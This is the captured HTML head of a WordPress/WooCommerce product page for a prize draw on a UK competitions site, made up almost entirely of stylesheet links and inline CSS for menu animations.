

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunescomps.co.uk/product/multi-win-mega-draw-monday-june-17th/
body_size: 40584
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Multi Win Mega Draw Monday June 17th &#8211; Dunes Competitions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dunes Competitions &raquo; Feed" href="https://dunescomps.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunes Competitions &raquo; Comments Feed" href="https://dunescomps.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dunescomps.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunescomps.co.uk%2Fproduct%2Fmulti-win-mega-draw-monday-june-17th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dunescomps.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunescomps.co.uk%2Fproduct%2Fmulti-win-mega-draw-monday-june-17th%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://dunescomps.co.uk/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768209490' media='all' />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://dunescomps.co.uk/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://dunescomps.co.uk/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768209490' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='automaticcss-core-css' href='https://dunescomps.co.uk/wp-content/uploads/automatic-css/automatic.css?ver=1744722397' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://dunescomps.co.uk/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1768258690' media='all' />
<style id='bricks-frontend-inline-css'>
 .x-hamburger{font:inherit;display:inline-flex;overflow:visible;margin:0;padding:15px;cursor:pointer;transition-timing-function:linear;transition-duration:.3s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent}.x-hamburger.is-active:hover,.x-hamburger:hover{opacity:.7}.x-hamburger.is-active .x-hamburger-inner,.x-hamburger.is-active .x-hamburger-inner:after,.x-hamburger.is-active .x-hamburger-inner:before{background-color:var(--x-burger-line-color)}.x-hamburger-box{position:relative;display:inline-block;width:40px;height:24px}.x-hamburger-inner{top:50%;display:block;margin-top:-2px}.x-hamburger-inner,.x-hamburger-inner:after,.x-hamburger-inner:before{position:absolute;width:40px;height:4px;transition-timing-function:ease;transition-duration:.3s;transition-property:transform;border-radius:var(--x-burger-line-radius);background-color:var(--x-burger-line-color)}.x-hamburger-inner:after,.x-hamburger-inner:before{display:block;content:""}.x-hamburger-inner:before{top:-10px}.x-hamburger-inner:after{bottom:-10px}.x-hamburger--3dx .x-hamburger-box{perspective:80px}.x-hamburger--3dx .x-hamburger-inner{transition:transform .4s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dx .x-hamburger-inner:after,.x-hamburger--3dx .x-hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dx.is-active .x-hamburger-inner{transform:rotateY(180deg);background-color:transparent!important}.x-hamburger--3dx.is-active .x-hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--3dx.is-active .x-hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--3dx-r .x-hamburger-box{perspective:80px}.x-hamburger--3dx-r .x-hamburger-inner{transition:transform .4s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dx-r .x-hamburger-inner:after,.x-hamburger--3dx-r .x-hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dx-r.is-active .x-hamburger-inner{transform:rotateY(-180deg);background-color:transparent!important}.x-hamburger--3dx-r.is-active .x-hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--3dx-r.is-active .x-hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--3dy .x-hamburger-box{perspective:80px}.x-hamburger--3dy .x-hamburger-inner{transition:transform .4s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dy .x-hamburger-inner:after,.x-hamburger--3dy .x-hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dy.is-active .x-hamburger-inner{transform:rotateX(-180deg);background-color:transparent!important}.x-hamburger--3dy.is-active .x-hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--3dy.is-active .x-hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--3dy-r .x-hamburger-box{perspective:80px}.x-hamburger--3dy-r .x-hamburger-inner{transition:transform .4s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dy-r .x-hamburger-inner:after,.x-hamburger--3dy-r .x-hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dy-r.is-active .x-hamburger-inner{transform:rotateX(180deg);background-color:transparent!important}.x-hamburger--3dy-r.is-active .x-hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--3dy-r.is-active .x-hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--3dxy .x-hamburger-box{perspective:80px}.x-hamburger--3dxy .x-hamburger-inner{transition:transform .4s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dxy .x-hamburger-inner:after,.x-hamburger--3dxy .x-hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dxy.is-active .x-hamburger-inner{transform:rotateX(180deg) rotateY(180deg);background-color:transparent!important}.x-hamburger--3dxy.is-active .x-hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--3dxy.is-active .x-hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--3dxy-r .x-hamburger-box{perspective:80px}.x-hamburger--3dxy-r .x-hamburger-inner{transition:transform .4s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dxy-r .x-hamburger-inner:after,.x-hamburger--3dxy-r .x-hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.x-hamburger--3dxy-r.is-active .x-hamburger-inner{transform:rotateX(180deg) rotateY(180deg) rotate(-180deg);background-color:transparent!important}.x-hamburger--3dxy-r.is-active .x-hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--3dxy-r.is-active .x-hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--arrow.is-active .x-hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.x-hamburger--arrow.is-active .x-hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.x-hamburger--arrow-r.is-active .x-hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.x-hamburger--arrow-r.is-active .x-hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.x-hamburger--arrowalt .x-hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.x-hamburger--arrowalt .x-hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.x-hamburger--arrowalt.is-active .x-hamburger-inner:before{top:0;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7)}.x-hamburger--arrowalt.is-active .x-hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7)}.x-hamburger--arrowalt-r .x-hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.x-hamburger--arrowalt-r .x-hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.x-hamburger--arrowalt-r.is-active .x-hamburger-inner:before{top:0;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7)}.x-hamburger--arrowalt-r.is-active .x-hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7)}.x-hamburger--arrowturn.is-active .x-hamburger-inner{transform:rotate(-180deg)}.x-hamburger--arrowturn.is-active .x-hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.x-hamburger--arrowturn.is-active .x-hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.x-hamburger--arrowturn-r.is-active .x-hamburger-inner{transform:rotate(-180deg)}.x-hamburger--arrowturn-r.is-active .x-hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.x-hamburger--arrowturn-r.is-active .x-hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.x-hamburger--boring .x-hamburger-inner,.x-hamburger--boring .x-hamburger-inner:after,.x-hamburger--boring .x-hamburger-inner:before{transition-property:none}.x-hamburger--boring.is-active .x-hamburger-inner{transform:rotate(45deg)}.x-hamburger--boring.is-active .x-hamburger-inner:before{top:0;opacity:0}.x-hamburger--boring.is-active .x-hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.x-hamburger--collapse .x-hamburger-inner{top:auto;bottom:0;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.13s}.x-hamburger--collapse .x-hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.x-hamburger--collapse .x-hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.x-hamburger--collapse.is-active .x-hamburger-inner{transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--collapse.is-active .x-hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s;opacity:0}.x-hamburger--collapse.is-active .x-hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transform:rotate(-90deg)}.x-hamburger--collapse-r .x-hamburger-inner{top:auto;bottom:0;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.13s}.x-hamburger--collapse-r .x-hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.x-hamburger--collapse-r .x-hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.x-hamburger--collapse-r.is-active .x-hamburger-inner{transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(45deg)}.x-hamburger--collapse-r.is-active .x-hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s;opacity:0}.x-hamburger--collapse-r.is-active .x-hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transform:rotate(90deg)}.x-hamburger--elastic .x-hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.275s}.x-hamburger--elastic .x-hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.x-hamburger--elastic .x-hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.x-hamburger--elastic.is-active .x-hamburger-inner{transition-delay:75ms;transform:translate3d(0,10px,0) rotate(135deg)}.x-hamburger--elastic.is-active .x-hamburger-inner:before{transition-delay:0s;opacity:0}.x-hamburger--elastic.is-active .x-hamburger-inner:after{transition-delay:75ms;transform:translate3d(0,-20px,0) rotate(-270deg)}.x-hamburger--elastic-r .x-hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.275s}.x-hamburger--elastic-r .x-hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.x-hamburger--elastic-r .x-hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.x-hamburger--elastic-r.is-active .x-hamburger-inner{transition-delay:75ms;transform:translate3d(0,10px,0) rotate(-135deg)}.x-hamburger--elastic-r.is-active .x-hamburger-inner:before{transition-delay:0s;opacity:0}.x-hamburger--elastic-r.is-active .x-hamburger-inner:after{transition-delay:75ms;transform:translate3d(0,-20px,0) rotate(270deg)}.x-hamburger--emphatic{overflow:hidden}.x-hamburger--emphatic .x-hamburger-inner{transition:background-color .125s ease-in .175s}.x-hamburger--emphatic .x-hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.x-hamburger--emphatic .x-hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.x-hamburger--emphatic.is-active .x-hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.x-hamburger--emphatic.is-active .x-hamburger-inner:before{top:-80px;left:-80px;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(80px,80px,0) rotate(45deg)}.x-hamburger--emphatic.is-active .x-hamburger-inner:after{top:-80px;right:-80px;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(-80px,80px,0) rotate(-45deg)}.x-hamburger--emphatic-r{overflow:hidden}.x-hamburger--emphatic-r .x-hamburger-inner{transition:background-color .125s ease-in .175s}.x-hamburger--emphatic-r .x-hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.x-hamburger--emphatic-r .x-hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.x-hamburger--emphatic-r.is-active .x-hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.x-hamburger--emphatic-r.is-active .x-hamburger-inner:before{top:80px;left:-80px;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(80px,-80px,0) rotate(-45deg)}.x-hamburger--emphatic-r.is-active .x-hamburger-inner:after{top:80px;right:-80px;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(-80px,-80px,0) rotate(45deg)}.x-hamburger--minus .x-hamburger-inner:after,.x-hamburger--minus .x-hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.x-hamburger--minus.is-active .x-hamburger-inner:after,.x-hamburger--minus.is-active .x-hamburger-inner:before{transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s;opacity:0}.x-hamburger--minus.is-active .x-hamburger-inner:before{top:0}.x-hamburger--minus.is-active .x-hamburger-inner:after{bottom:0}.x-hamburger--slider .x-hamburger-inner{top:2px}.x-hamburger--slider .x-hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.4s;transition-property:transform,opacity}.x-hamburger--slider .x-hamburger-inner:after{top:20px}.x-hamburger--slider.is-active .x-hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--slider.is-active .x-hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.x-hamburger--slider.is-active .x-hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.x-hamburger--slider-r .x-hamburger-inner{top:2px}.x-hamburger--slider-r .x-hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.4s;transition-property:transform,opacity}.x-hamburger--slider-r .x-hamburger-inner:after{top:20px}.x-hamburger--slider-r.is-active .x-hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.x-hamburger--slider-r.is-active .x-hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.x-hamburger--slider-r.is-active .x-hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.x-hamburger--spin .x-hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.22s}.x-hamburger--spin .x-hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.x-hamburger--spin .x-hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.x-hamburger--spin.is-active .x-hamburger-inner{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(225deg)}.x-hamburger--spin.is-active .x-hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .12s;opacity:0}.x-hamburger--spin.is-active .x-hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transform:rotate(-90deg)}.x-hamburger--spin-r .x-hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.22s}.x-hamburger--spin-r .x-hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.x-hamburger--spin-r .x-hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.x-hamburger--spin-r.is-active .x-hamburger-inner{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(-225deg)}.x-hamburger--spin-r.is-active .x-hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .12s;opacity:0}.x-hamburger--spin-r.is-active .x-hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transform:rotate(90deg)}.x-hamburger--spring .x-hamburger-inner{top:2px;transition:background-color 0s linear .13s}.x-hamburger--spring .x-hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.x-hamburger--spring .x-hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.x-hamburger--spring.is-active .x-hamburger-inner{transition-delay:.22s;background-color:transparent!important}.x-hamburger--spring.is-active .x-hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .4s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(45deg)}.x-hamburger--spring.is-active .x-hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(-45deg)}.x-hamburger--spring-r .x-hamburger-inner{top:auto;bottom:0;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.13s}.x-hamburger--spring-r .x-hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.x-hamburger--spring-r .x-hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.x-hamburger--spring-r.is-active .x-hamburger-inner{transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.x-hamburger--spring-r.is-active .x-hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s;opacity:0}.x-hamburger--spring-r.is-active .x-hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .4s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(90deg)}.x-hamburger--stand .x-hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .4s,background-color 0s linear 75ms}.x-hamburger--stand .x-hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.x-hamburger--stand .x-hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.x-hamburger--stand.is-active .x-hamburger-inner{transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .4s;transform:rotate(90deg);background-color:transparent!important}.x-hamburger--stand.is-active .x-hamburger-inner:before{top:0;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .4s;transform:rotate(-45deg)}.x-hamburger--stand.is-active .x-hamburger-inner:after{bottom:0;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .4s;transform:rotate(45deg)}.x-hamburger--stand-r .x-hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .4s,background-color 0s linear 75ms}.x-hamburger--stand-r .x-hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.x-hamburger--stand-r .x-hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.x-hamburger--stand-r.is-active .x-hamburger-inner{transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .4s;transform:rotate(-90deg);background-color:transparent!important}.x-hamburger--stand-r.is-active .x-hamburger-inner:before{top:0;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .4s;transform:rotate(-45deg)}.x-hamburger--stand-r.is-active .x-hamburger-inner:after{bottom:0;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .4s;transform:rotate(45deg)}.x-hamburger--squeeze .x-hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:75ms}.x-hamburger--squeeze .x-hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.x-hamburger--squeeze .x-hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.x-hamburger--squeeze.is-active .x-hamburger-inner{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg)}.x-hamburger--squeeze.is-active .x-hamburger-inner:before{top:0;transition:top 75ms ease,opacity 75ms ease .12s;opacity:0}.x-hamburger--squeeze.is-active .x-hamburger-inner:after{bottom:0;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transform:rotate(-90deg)}.x-hamburger--vortex .x-hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.2s}.x-hamburger--vortex .x-hamburger-inner:after,.x-hamburger--vortex .x-hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.x-hamburger--vortex .x-hamburger-inner:before{transition-property:top,opacity}.x-hamburger--vortex .x-hamburger-inner:after{transition-property:bottom,transform}.x-hamburger--vortex.is-active .x-hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(765deg)}.x-hamburger--vortex.is-active .x-hamburger-inner:after,.x-hamburger--vortex.is-active .x-hamburger-inner:before{transition-delay:0s}.x-hamburger--vortex.is-active .x-hamburger-inner:before{top:0;opacity:0}.x-hamburger--vortex.is-active .x-hamburger-inner:after{bottom:0;transform:rotate(90deg)}.x-hamburger--vortex-r .x-hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.2s}.x-hamburger--vortex-r .x-hamburger-inner:after,.x-hamburger--vortex-r .x-hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.x-hamburger--vortex-r .x-hamburger-inner:before{transition-property:top,opacity}.x-hamburger--vortex-r .x-hamburger-inner:after{transition-property:bottom,transform}.x-hamburger--vortex-r.is-active .x-hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(-765deg)}.x-hamburger--vortex-r.is-active .x-hamburger-inner:after,.x-hamburger--vortex-r.is-active .x-hamburger-inner:before{transition-delay:0s}.x-hamburger--vortex-r.is-active .x-hamburger-inner:before{top:0;opacity:0}.x-hamburger--vortex-r.is-active .x-hamburger-inner:after{bottom:0;transform:rotate(-90deg)}:root { --x-burger-size: 0.8; --x-burger-line-height: 4px; --x-burger-line-color: currentColor;--x-burger-line-radius: 4px;--x-burger-line-color-active: var(--x-burger-line-color);}.brxe-xburgertrigger { background: none;color: inherit;display: inline-flex;outline: none; 